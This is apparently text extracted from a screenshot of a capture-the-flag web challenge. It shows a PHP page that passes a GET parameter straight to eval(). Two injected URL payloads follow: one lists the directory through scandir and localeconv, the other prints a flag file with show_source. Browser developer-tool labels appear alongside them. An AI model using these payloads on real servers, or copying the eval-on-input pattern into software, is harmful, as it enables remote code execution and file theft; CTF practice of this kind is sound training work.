 1.15.173.56:1608/?_=print_r(ar
不安全 | 1.15.173.56:1608/?_=print_r(array_reverse(scandir(current(localeconv()))));
<?php
highlight_file(__FILE__);
error_reporting(0);
$_ = @$_GET['_'];
eval($_);
?>
Array ( [0] => this_is_real_flag [1] => index.php [2] => .. [3] => . )
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://1.15.173.56:1608/?_=show_source(this_is_real_flag);
Enable POST ADD HEADER